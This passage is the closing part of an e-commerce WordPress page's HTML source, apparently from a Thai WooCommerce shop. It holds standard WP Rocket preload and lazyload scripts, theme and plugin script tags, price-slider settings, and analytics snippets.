e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://trpods.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js" defer></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/trpods.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https:\/\/trpods.com\/wp-content\/themes\/flatsome\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://trpods.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=942e5d46e3c18336921615174a7d6798" id="flatsome-js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://trpods.com/wp-content/themes/flatsome/inc/integrations/wp-rocket/flatsome-wp-rocket.js?ver=3" id="flatsome-wp-rocket-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://trpods.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.14.2" id="flatsome-live-search-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://trpods.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=707a90c89eab7247f6e9e1b12f4f381b" id="flatsome-theme-woocommerce-js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://trpods.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://trpods.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://trpods.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://trpods.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=6.3.1" id="wc-jquery-ui-touchpunch-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://trpods.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js" defer></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u0e3f","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://trpods.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=6.3.1" id="wc-price-slider-js" defer></script>
<!-- WooCommerce JavaScript -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
jQuery(function($) { 

			$( '.add_to_cart_button:not(.product_type_variable, .product_type_grouped)' ).on( 'click', function() {
				gtag( 'event', 'add_to_cart', { 'event_category': 'ecommerce', 'event_label': ($(this).data('product_sku')) ? ($(this).data('product_sku')) : ('#' + $(this).data('product_id')) } );
			});
		
 });
});</script>
<!-- start Simple Custom CSS and JS -->
<!-- d172fae1ae1e4fe72144567c74a5d059 --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- cb0167f93d54a468fa376ed0ea774fac --><!-- end Simple Custom CSS and JS -->
<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://trpods.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fe29a0ddcc6a44b78a4e89e95807ff99","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768486444 -->